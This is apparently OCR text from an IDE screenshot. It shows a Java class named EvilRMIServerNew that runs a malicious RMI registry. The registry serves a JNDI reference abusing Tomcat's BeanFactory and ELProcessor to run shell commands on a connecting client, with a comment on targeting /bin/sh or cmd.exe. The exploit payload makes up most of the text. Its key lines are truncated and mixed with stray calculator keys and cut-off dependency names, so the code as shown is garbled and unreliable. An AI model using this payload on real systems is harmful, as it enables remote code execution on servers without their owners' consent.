 main
java
EvilRMIServerNew
JNDIClient
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Machines/jdk1.
source.org.ap
t-annotations
t-api:9.0.12
t-catalina:9.0.
t-coyote:9.0.1
t-el-api:9.0.12
t-jaspic-api:9.
t-jni:9.0.12
t-jsp-api:9.0.1
Maven: org.apache.tomcat:tomcat-juli:9.0.12
Maven: org.apache.tomcat:tomcat-servlet-api:9
5
6
7
8 public class EvilRMIServerNew {
9 public static void main(String[] args) throws Exception {
10
11 System.out.println("Creating evil RMI registry on port 1097");
12 Registry registry = LocateRegistry.createRegistry( port: 1097);
13 //prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
14
15 ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true, fa
16
17 //redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
18 ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
19 //expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows
20 ref.add(new StringRefAddr( addrType: "x", addr: "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().g
21
22 ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
23 registry.bind( name: "Object", referenceWrapper);
24 }
25 }
EvilRMIServerNew › main()
Run: EvilRMIServerNew × JNDIClient ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java ...
Process finished with exit code 0